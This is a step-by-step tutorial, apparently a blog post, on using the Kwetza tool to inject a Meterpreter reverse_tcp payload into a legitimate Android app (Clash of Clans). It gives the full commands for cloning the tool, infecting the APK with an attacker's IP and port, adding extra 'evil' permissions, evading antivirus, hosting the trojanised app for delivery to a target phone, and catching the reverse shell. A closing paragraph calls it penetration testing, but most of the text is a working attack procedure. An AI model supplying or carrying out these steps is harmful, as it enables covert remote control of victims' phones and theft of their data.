Create a malicious Trojan application for Androids using Kwetza
Infecting Android apps is a perfect way to see how malicious activities in the wild, such as malware and practical jokes, affect people. This not only gives you access to user computers, but it also lets you observe how devices, users, and anti-virus software respond in these circumstances.
In this article, we will show you how to infect (or create a trojan) any Android application using the Kwetza tool.
Kwetza is a tool that enables you to contaminate a current Android application with a Meterpreter payload. Kwetza contaminates an existing Android application with either custom or default payload formats to maintain a strategic distance from discovery by antivirus. Kwetza enables you to infect Android applications utilizing the target application’s default authorizations or infuse extra consents to increase extra usefulness.
To download this tool, visit the following web page: “https://github.com/sensepost/kwetza.”

Copy the downloadable link and use the “git clone” command to download kwetza into your “/opt” directory.
Ex: (root@kali:/opt# git clone https://github.com/sensepost/kwetza.git).
Next, go to the “https://apkpure.com/” webpage and download any application you want to infect with a backdoor.

Then move this application into the “/kwetza” directory.
Ex: (root@kali:~/Downloads# mv Clash-of-Clans.apk /opt/kwetza/).
Kwetza is written in Python and requires “BeautifulSoup4,” which can be installed using the “pip” command.
Ex: (root@kali:/opt/kwetza# pip install beautifulsoup4).
The usage of this tool is as follow:
“python kwetza.py [apk].apk https/tcp LHOST LPORT yes/no customClass”
[apk]= name of the APK you wish to infect.
https/tcp = select either a HTTPS or TCP connection (HTTPS is recommend for stable connection)
LHOST = IP of your listener (attacker’s IP address).
LPORT = Port of your listener.
yes = include “yes” to inject new evil perms into the app, “no” to utilize the default permissions of the app.
customClass = Specify a custom activity here if you want Kwetza to inject into this activity.
Ex: (root@kali:/opt/kwetza# python kwetza.py Clash-of-Clans.apk 10.10.10.4 8080 no).

If you want to sign the contaminated application with your very own authentication, create another keystore in the “payload” folder and rename it to the current keystore or change the reference in the “kwetza.py.” The password for the default keystore is “password.” Type the passphrase and hit “Enter” to begin the process.

When everything is done and completed, the infected APK file will be stored in the “/opt/kwetza/Clash-of-Clans/dist/Clash-of-Clans.apk” location. Move the infected app to a web server for smooth delivery to our target phone.
Ex: (root@kali:/opt/kwetza/Clash-of-Clans/dist# mv Clash-of-Clans.apk /var/www/html/Hello_World/).

Before executing our malicious APK file on the target android device, we need to start the listener. In this example, as an exploit, we will use a multi-handler and for a payload “android/meterpreter/reverse_tcp.” Set the “LHOST” and “LPORT” information then type “exploit” to start listening for incoming connections.

Once the malicious APK file is downloaded and installed, it’ll run all legitimate application packages, but in the background, the device will send a reverse shell connection to an attacker’s machine.


As you can see in the image below, we managed to receive an active session, so we can interact with it and exploit it further.
Note:
If you encountered a “No launcher found” error, please implement the following troubleshooting method to resolve it.

Open “kwetza.py” script with any file editing tool and find the section listed below:
— — — — — — — — — — — — — — — — — — — — — — — — — —
“#NOW WE NEED TO DECOMPILE THE APPLICATION
command = [“apktool”, “d”, “-f”, “-r”, ““+cwd+”/”+sys.argv[1]]
p = subprocess.Popen(command, stdout=subprocess.PIPE)
result = p.communicate()[0]”
— — — — — — — — — — — — — — — — — — — — — — — — — —
And remove option “-f” and “-r” parameters, as shown in the screenshot.

Then remove the folder that was created for the infected application. In this case, we used Clash-of-Clans.apk, so kwetza created the Clash_of_Clans folder. We need to delete this folder, so we don’t encounter any errors when we run kwetza over again.
Ex: (root@kali:/opt/kwetza# rm -rf Clash_of_Clans).
Finally, start kwetza using the same commands, but in the end, add the “AssistActivity” parameter.
Ex: (root@kali:/opt/kwetza# python kwetza.py Clash-of-Clans.apk 10.10.10.4 8080 no AssistActivity).

Kwetza is a penetration testing and security evaluation tool. It infects an existing Android app with one of two payload templates: custom or default. It does so, to prevent detection by antivirus software. To achieve additional features, the tool uses the target application’s default permissions or injects additional permissions.
Infecting legitimate Android apps is a perfect way to see how devices, users, and antivirus react to these types of attacks, and it serves as a constant reminder of how tempting the mobile space is to attackers.
